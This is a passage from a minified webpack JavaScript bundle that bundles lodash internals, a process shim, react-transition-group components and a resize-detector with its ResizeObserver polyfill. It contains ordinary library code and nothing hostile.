.+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?p:u).test(a(t))}},function(t,e,n){var r,o=n(218),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},function(t,e,n){var r=n(11)["__core-js_shared__"];t.exports=r},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var r=n(44),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return n===o?void 0:n}return i.call(e,t)?e[t]:void 0}},function(t,e,n){var r=n(44),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},function(t,e,n){var r=n(44),o="__lodash_hash_undefined__";t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?o:e,this}},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var r=n(46),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0)&&(n==e.length-1?e.pop():o.call(e,n,1),--this.size,!0)}},function(t,e,n){var r=n(46);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var r=n(46);t.exports=function(t){return r(this.__data__,t)>-1}},function(t,e,n){var r=n(46);t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},function(t,e,n){var r=n(48);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var r=n(48);t.exports=function(t){return r(this,t).get(t)}},function(t,e,n){var r=n(48);t.exports=function(t){return r(this,t).has(t)}},function(t,e,n){var r=n(48);t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},function(t,e,n){var r=n(235);t.exports=function(t){return null==t?"":r(t)}},function(t,e,n){var r=n(27),o=n(29),i=n(5),a=n(28),u=1/0,c=r?r.prototype:void 0,s=c?c.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(a(e))return s?s.call(e):"";var n=e+"";return"0"==n&&1/e==-u?"-0":n}},function(t,e,n){var r=n(237),o=n(258),i=n(122);t.exports=function(t){var e=o(t);return 1==e.length&&e[0][2]?i(e[0][0],e[0][1]):function(n){return n===t||r(n,t,e)}}},function(t,e,n){var r=n(72),o=n(73),i=1,a=2;t.exports=function(t,e,n,u){var c=n.length,s=c,l=!u;if(null==t)return!s;for(t=Object(t);c--;){var f=n[c];if(l&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1}for(;++c<s;){var p=(f=n[c])[0],h=t[p],d=f[1];if(l&&f[2]){if(void 0===h&&!(p in t))return!1}else{var y=new r;if(u)var v=u(h,d,p,t,e,y);if(!(void 0===v?o(d,h,i|a,u,y):v))return!1}}return!0}},function(t,e,n){var r=n(45);t.exports=function(){this.__data__=new r,this.size=0}},function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},function(t,e){t.exports=function(t){return this.__data__.get(t)}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(45),o=n(71),i=n(70),a=200;t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var u=n.__data__;if(!o||u.length<a-1)return u.push([t,e]),this.size=++n.size,this;n=this.__data__=new i(u)}return n.set(t,e),this.size=n.size,this}},function(t,e,n){var r=n(72),o=n(110),i=n(246),a=n(248),u=n(49),c=n(5),s=n(80),l=n(118),f=1,p="[object Arguments]",h="[object Array]",d="[object Object]",y=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,v,m,b){var g=c(t),x=c(e),O=g?h:u(t),w=x?h:u(e),_=(O=O==p?d:O)==d,j=(w=w==p?d:w)==d,A=O==w;if(A&&s(t)){if(!s(e))return!1;g=!0,_=!1}if(A&&!_)return b||(b=new r),g||l(t)?o(t,e,n,v,m,b):i(t,e,O,n,v,m,b);if(!(n&f)){var E=_&&y.call(t,"__wrapped__"),k=j&&y.call(e,"__wrapped__");if(E||k){var S=E?t.value():t,P=k?e.value():e;return b||(b=new r),m(S,P,n,v,b)}}return!!A&&(b||(b=new r),a(t,e,n,v,m,b))}},function(t,e){var n="__lodash_hash_undefined__";t.exports=function(t){return this.__data__.set(t,n),this}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(27),o=n(112),i=n(47),a=n(110),u=n(247),c=n(76),s=1,l=2,f="[object Boolean]",p="[object Date]",h="[object Error]",d="[object Map]",y="[object Number]",v="[object RegExp]",m="[object Set]",b="[object String]",g="[object Symbol]",x="[object ArrayBuffer]",O="[object DataView]",w=r?r.prototype:void 0,_=w?w.valueOf:void 0;t.exports=function(t,e,n,r,w,j,A){switch(n){case O:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case x:return!(t.byteLength!=e.byteLength||!j(new o(t),new o(e)));case f:case p:case y:return i(+t,+e);case h:return t.name==e.name&&t.message==e.message;case v:case b:return t==e+"";case d:var E=u;case m:var k=r&s;if(E||(E=c),t.size!=e.size&&!k)return!1;var S=A.get(t);if(S)return S==e;r|=l,A.set(t,e);var P=a(E(t),E(e),r,w,j,A);return A.delete(t),P;case g:if(_)return _.call(t)==_.call(e)}return!1}},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}},function(t,e,n){var r=n(113),o=1,i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,a,u,c){var s=n&o,l=r(t),f=l.length;if(f!=r(e).length&&!s)return!1;for(var p=f;p--;){var h=l[p];if(!(s?h in e:i.call(e,h)))return!1}var d=c.get(t);if(d&&c.get(e))return d==e;var y=!0;c.set(t,e),c.set(e,t);for(var v=s;++p<f;){var m=t[h=l[p]],b=e[h];if(a)var g=s?a(b,m,h,e,t,c):a(m,b,h,t,e,c);if(!(void 0===g?m===b||u(m,b,n,a,c):g)){y=!1;break}v||(v="constructor"==h)}if(y&&!v){var x=t.constructor,O=e.constructor;x!=O&&"constructor"in t&&"constructor"in e&&!("function"==typeof x&&x instanceof x&&"function"==typeof O&&O instanceof O)&&(y=!1)}return c.delete(t),c.delete(e),y}},function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},function(t,e,n){var r=n(18),o=n(12),i="[object Arguments]";t.exports=function(t){return o(t)&&r(t)==i}},function(t,e){t.exports=function(){return!1}},function(t,e,n){var r=n(18),o=n(83),i=n(12),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!a[r(t)]}},function(t,e,n){var r=n(85),o=n(254),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e,n){var r=n(119)(Object.keys,Object);t.exports=r},function(t,e,n){var r=n(22)(n(11),"DataView");t.exports=r},function(t,e,n){var r=n(22)(n(11),"Promise");t.exports=r},function(t,e,n){var r=n(22)(n(11),"WeakMap");t.exports=r},function(t,e,n){var r=n(121),o=n(30);t.exports=function(t){for(var e=o(t),n=e.length;n--;){var i=e[n],a=t[i];e[n]=[i,a,r(a)]}return e}},function(t,e,n){var r=n(73),o=n(9),i=n(260),a=n(69),u=n(121),c=n(122),s=n(37),l=1,f=2;t.exports=function(t,e){return a(t)&&u(e)?c(s(t),e):function(n){var a=o(n,t);return void 0===a&&a===e?i(n,t):r(e,a,l|f)}}},function(t,e,n){var r=n(261),o=n(262);t.exports=function(t,e){return null!=t&&o(t,e,r)}},function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},function(t,e,n){var r=n(43),o=n(79),i=n(5),a=n(82),u=n(83),c=n(37);t.exports=function(t,e,n){for(var s=-1,l=(e=r(e,t)).length,f=!1;++s<l;){var p=c(e[s]);if(!(f=null!=t&&n(t,p)))break;t=t[p]}return f||++s!=l?f:!!(l=null==t?0:t.length)&&u(l)&&a(p,l)&&(i(t)||o(t))}},function(t,e,n){var r=n(264),o=n(265),i=n(69),a=n(37);t.exports=function(t){return i(t)?r(a(t)):o(t)}},function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(t,e,n){var r=n(68);t.exports=function(t){return function(e){return r(e,t)}}},function(t,e,n){var r=n(74),o=n(123),i=n(125),a=n(75),u=n(270),c=n(76),s=200;t.exports=function(t,e,n){var l=-1,f=o,p=t.length,h=!0,d=[],y=d;if(n)h=!1,f=i;else if(p>=s){var v=e?null:u(t);if(v)return c(v);h=!1,f=a,y=new r}else y=e?[]:d;t:for(;++l<p;){var m=t[l],b=e?e(m):m;if(m=n||0!==m?m:0,h&&b==b){for(var g=y.length;g--;)if(y[g]===b)continue t;e&&y.push(b),d.push(m)}else f(y,b,n)||(y!==d&&y.push(b),d.push(m))}return d}},function(t,e,n){var r=n(124),o=n(268),i=n(269);t.exports=function(t,e,n){return e==e?i(t,e,n):r(t,o,n)}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}},function(t,e,n){var r=n(120),o=n(271),i=n(76),a=r&&1/i(new r([,-0]))[1]==1/0?function(t){return new r(t)}:o;t.exports=a},function(t,e){t.exports=function(){}},function(t,e,n){(function(e){(function(){var n,r,o,i,a,u;"undefined"!=typeof performance&&null!==performance&&performance.now?t.exports=function(){return performance.now()}:null!=e&&e.hrtime?(t.exports=function(){return(n()-a)/1e6},r=e.hrtime,i=(n=function(){var t;return 1e9*(t=r())[0]+t[1]})(),u=1e9*e.uptime(),a=i-u):Date.now?(t.exports=function(){return Date.now()-o},o=Date.now()):(t.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n(273))},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var c,s=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?s=c.concat(s):f=-1,s.length&&h())}function h(){if(!l){var t=u(p);l=!0;for(var e=s.length;e;){for(c=s,s=[];++f<e;)c&&c[f].run();f=-1,e=s.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function y(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new d(t,e)),1!==s.length||l||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,n){var r=n(74),o=n(123),i=n(125),a=n(29),u=n(38),c=n(75),s=Math.min;t.exports=function(t,e,n){for(var l=n?i:o,f=t[0].length,p=t.length,h=p,d=Array(p),y=1/0,v=[];h--;){var m=t[h];h&&e&&(m=a(m,u(e))),y=s(m.length,y),d[h]=!n&&(e||f>=120&&m.length>=120)?new r(h&&m):void 0}m=t[0];var b=-1,g=d[0];t:for(;++b<f&&v.length<y;){var x=m[b],O=e?e(x):x;if(x=n||0!==x?x:0,!(g?c(g,O):l(v,O,n))){for(h=p;--h;){var w=d[h];if(!(w?c(w,O):l(t[h],O,n)))continue t}g&&g.push(O),v.push(x)}}return v}},function(t,e){t.exports=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}},function(t,e,n){var r=n(277),o=n(129),i=n(31),a=o?function(t,e){return o(t,"toString",{configurable:!0,enumerable:!1,value:r(e),writable:!0})}:i;t.exports=a},function(t,e){t.exports=function(t){return function(){return t}}},function(t,e){var n=800,r=16,o=Date.now;t.exports=function(t){var e=0,i=0;return function(){var a=o(),u=r-(a-i);if(i=a,u>0){if(++e>=n)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}},function(t,e,n){var r=n(280);t.exports=function(t){return r(t)?t:[]}},function(t,e,n){var r=n(23),o=n(12);t.exports=function(t){return o(t)&&r(t)}},function(t,e,n){var r=n(50);t.exports=function(t,e){var n=[];return r(t,function(t,r,o){e(t,r,o)&&n.push(t)}),n}},function(t,e,n){var r=n(283)();t.exports=r},function(t,e){t.exports=function(t){return function(e,n,r){for(var o=-1,i=Object(e),a=r(e),u=a.length;u--;){var c=a[t?u:++o];if(!1===n(i[c],c,i))break}return e}}},function(t,e,n){var r=n(23);t.exports=function(t,e){return function(n,o){if(null==n)return n;if(!r(n))return t(n,o);for(var i=n.length,a=e?i:-1,u=Object(n);(e?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;!function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}e.default=t}(n(0));var r=u(n(286)),o=u(n(289)),i=u(n(1)),a=u(n(131));n(134);function u(t){return t&&t.__esModule?t:{default:t}}function c(){return(c=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var s=function(t,e){return t&&e&&e.split(" ").forEach(function(e){return(0,r.default)(t,e)})},l=function(t,e){return t&&e&&e.split(" ").forEach(function(e){return(0,o.default)(t,e)})},f=function(t){var e,n;function r(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).onEnter=function(t,n){var r=e.getClassNames(n?"appear":"enter").className;e.removeClasses(t,"exit"),s(t,r),e.props.onEnter&&e.props.onEnter(t,n)},e.onEntering=function(t,n){var r=e.getClassNames(n?"appear":"enter").activeClassName;e.reflowAndAddClass(t,r),e.props.onEntering&&e.props.onEntering(t,n)},e.onEntered=function(t,n){var r=e.getClassNames("appear").doneClassName,o=e.getClassNames("enter").doneClassName,i=n?r+" "+o:o;e.removeClasses(t,n?"appear":"enter"),s(t,i),e.props.onEntered&&e.props.onEntered(t,n)},e.onExit=function(t){var n=e.getClassNames("exit").className;e.removeClasses(t,"appear"),e.removeClasses(t,"enter"),s(t,n),e.props.onExit&&e.props.onExit(t)},e.onExiting=function(t){var n=e.getClassNames("exit").activeClassName;e.reflowAndAddClass(t,n),e.props.onExiting&&e.props.onExiting(t)},e.onExited=function(t){var n=e.getClassNames("exit").doneClassName;e.removeClasses(t,"exit"),s(t,n),e.props.onExited&&e.props.onExited(t)},e.getClassNames=function(t){var n=e.props.classNames,r="string"==typeof n,o=r?(r&&n?n+"-":"")+t:n[t];return{className:o,activeClassName:r?o+"-active":n[t+"Active"],doneClassName:r?o+"-done":n[t+"Done"]}},e}n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n;var o=r.prototype;return o.removeClasses=function(t,e){var n=this.getClassNames(e),r=n.className,o=n.activeClassName,i=n.doneClassName;r&&l(t,r),o&&l(t,o),i&&l(t,i)},o.reflowAndAddClass=function(t,e){e&&(t&&t.scrollTop,s(t,e))},o.render=function(){var t=c({},this.props);return delete t.classNames,i.default.createElement(a.default,c({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},r}(i.default.Component);f.defaultProps={classNames:""},f.propTypes={};var p=f;e.default=p,t.exports=e.default},function(t,e,n){"use strict";var r=n(287);e.__esModule=!0,e.default=function(t,e){t.classList?t.classList.add(e):(0,o.default)(t,e)||("string"==typeof t.className?t.className=t.className+" "+e:t.setAttribute("class",(t.className&&t.className.baseVal||"")+" "+e))};var o=r(n(288));t.exports=e.default},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}}},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t,e){return t.classList?!!e&&t.classList.contains(e):-1!==(" "+(t.className.baseVal||t.className)+" ").indexOf(" "+e+" ")},t.exports=e.default},function(t,e,n){"use strict";function r(t,e){return t.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}t.exports=function(t,e){t.classList?t.classList.remove(e):"string"==typeof t.className?t.className=r(t.className,e):t.setAttribute("class",r(t.className&&t.className.baseVal||"",e))}},function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;a(n(0));var r=a(n(1)),o=n(132),i=a(n(135));function a(t){return t&&t.__esModule?t:{default:t}}var u=function(t){var e,n;function a(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).handleEnter=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEnter",0,n)},e.handleEntering=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEntering",0,n)},e.handleEntered=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEntered",0,n)},e.handleExit=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExit",1,n)},e.handleExiting=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExiting",1,n)},e.handleExited=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExited",1,n)},e}n=t,(e=a).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n;var u=a.prototype;return u.handleLifecycle=function(t,e,n){var i,a=this.props.children,u=r.default.Children.toArray(a)[e];u.props[t]&&(i=u.props)[t].apply(i,n),this.props[t]&&this.props[t]((0,o.findDOMNode)(this))},u.render=function(){var t=this.props,e=t.children,n=t.in,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,["children","in"]),a=r.default.Children.toArray(e),u=a[0],c=a[1];return delete o.onEnter,delete o.onEntering,delete o.onEntered,delete o.onExit,delete o.onExiting,delete o.onExited,r.default.createElement(i.default,o,n?r.default.cloneElement(u,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):r.default.cloneElement(c,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},a}(r.default.Component);u.propTypes={};var c=u;e.default=c,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.getChildMapping=o,e.mergeChildMappings=i,e.getInitialChildMapping=function(t,e){return o(t.children,function(n){return(0,r.cloneElement)(n,{onExited:e.bind(null,n),in:!0,appear:a(n,"appear",t),enter:a(n,"enter",t),exit:a(n,"exit",t)})})},e.getNextChildMapping=function(t,e,n){var u=o(t.children),c=i(e,u);return Object.keys(c).forEach(function(o){var i=c[o];if((0,r.isValidElement)(i)){var s=o in e,l=o in u,f=e[o],p=(0,r.isValidElement)(f)&&!f.props.in;!l||s&&!p?l||!s||p?l&&s&&(0,r.isValidElement)(f)&&(c[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:f.props.in,exit:a(i,"exit",t),enter:a(i,"enter",t)})):c[o]=(0,r.cloneElement)(i,{in:!1}):c[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:!0,exit:a(i,"exit",t),enter:a(i,"enter",t)})}}),c};var r=n(1);function o(t,e){var n=Object.create(null);return t&&r.Children.map(t,function(t){return t}).forEach(function(t){n[t.key]=function(t){return e&&(0,r.isValidElement)(t)?e(t):t}(t)}),n}function i(t,e){function n(n){return n in e?e[n]:t[n]}t=t||{},e=e||{};var r,o=Object.create(null),i=[];for(var a in t)a in e?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var c in e){if(o[c])for(r=0;r<o[c].length;r++){var s=o[c][r];u[o[c][r]]=n(s)}u[c]=n(c)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}function a(t,e,n){return null!=n[e]?n[e]:t.props[e]}},function(t,e,n){var r=n(27),o=n(79),i=n(5),a=r?r.isConcatSpreadable:void 0;t.exports=function(t){return i(t)||o(t)||!!(a&&t&&t[a])}},function(t,e,n){var r=n(29),o=n(10),i=n(136),a=n(294),u=n(38),c=n(295),s=n(31);t.exports=function(t,e,n){var l=-1;e=r(e.length?e:[s],u(o));var f=i(t,function(t,n,o){return{criteria:r(e,function(e){return e(t)}),index:++l,value:t}});return a(f,function(t,e){return c(t,e,n)})}},function(t,e){t.exports=function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}},function(t,e,n){var r=n(296);t.exports=function(t,e,n){for(var o=-1,i=t.criteria,a=e.criteria,u=i.length,c=n.length;++o<u;){var s=r(i[o],a[o]);if(s)return o>=c?s:s*("desc"==n[o]?-1:1)}return t.index-e.index}},function(t,e,n){var r=n(28);t.exports=function(t,e){if(t!==e){var n=void 0!==t,o=null===t,i=t==t,a=r(t),u=void 0!==e,c=null===e,s=e==e,l=r(e);if(!c&&!l&&!a&&t>e||a&&u&&s&&!c&&!l||o&&u&&s||!n&&s||!i)return 1;if(!o&&!a&&!l&&t<e||l&&n&&i&&!o&&!a||c&&n&&i||!u&&i||!s)return-1}return 0}},function(t,e,n){var r=n(11);t.exports=function(){return r.Date.now()}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(1),i=l(o),a=l(n(0)),u=l(n(299)),c=l(n(300)),s=l(n(301));function l(t){return t&&t.__esModule?t:{default:t}}var f={debounce:c.default,throttle:s.default},p={position:"absolute",width:0,height:0,visibility:"hidden",display:"none"},h=function(t){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));n.createResizeObserver=function(t){var e=n.props,r=e.handleWidth,o=e.handleHeight,i=e.onResize;t.forEach(function(t){var e=t.contentRect,a=e.width,u=e.height,c=r&&n.width!==a,s=o&&n.height!==u;n.skipOnMount||!c&&!s||i(a,u),n.width=a,n.height=u,n.skipOnMount=!1})};var r=t.skipOnMount,o=t.refreshMode,i=t.refreshRate;n.width=void 0,n.height=void 0,n.skipOnMount=r;var a=f[o]&&f[o](n.createResizeObserver,i)||n.createResizeObserver;return n.ro=new u.default(a),n}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.PureComponent),r(e,[{key:"componentDidMount",value:function(){var t=this.props.resizableElementId,e=t?document.getElementById(t):this.el.parentElement;this.ro.observe(e)}},{key:"componentWillUnmount",value:function(){var t=this.props.resizableElementId,e=t?document.getElementById(t):this.el.parentElement;this.ro.unobserve(e)}},{key:"render",value:function(){var t=this;return i.default.createElement("div",{style:p,ref:function(e){t.el=e}})}}]),e}();e.default=h,h.propTypes={handleWidth:a.default.bool,handleHeight:a.default.bool,skipOnMount:a.default.bool,refreshRate:a.default.number,refreshMode:a.default.string,resizableElementId:a.default.string,onResize:a.default.func},h.defaultProps={handleWidth:!1,handleHeight:!1,skipOnMount:!1,refreshRate:1e3,refreshMode:void 0,resizableElementId:"",onResize:function(t){return t}}},function(t,e,n){"use strict";n.r(e),function(t){var n=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some(function(t,r){return t[0]===e&&(n=r,!0)}),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];t.call(e,o[1],o[0])}},e}()}(),r="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,o=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),i="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(o):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},a=2;var u=20,c=["top","right","bottom","left","width","height","size","weight"],s="undefined"!=typeof MutationObserver,l=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,o=0;function u(){n&&(n=!1,t()),r&&s()}function c(){i(u)}function s(){var t=Date.now();if(n){if(t-o<a)return;r=!0}else n=!0,r=!1,setTimeout(c,e);o=t}return s}(this.refresh.bind(this),u)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),t.length>0},t.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),s?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;c.some(function(t){return!!~n.indexOf(t)})&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),f=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var o=r[n];Object.defineProperty(t,o,{value:e[o],enumerable:!1,writable:!1,configurable:!0})}return t},p=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||o},h=g(0,0,0,0);function d(t){return parseFloat(t)||0}function y(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce(function(e,n){return e+d(t["border-"+n+"-width"])},0)}function v(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return h;var r=p(t).getComputedStyle(t),o=function(t){for(var 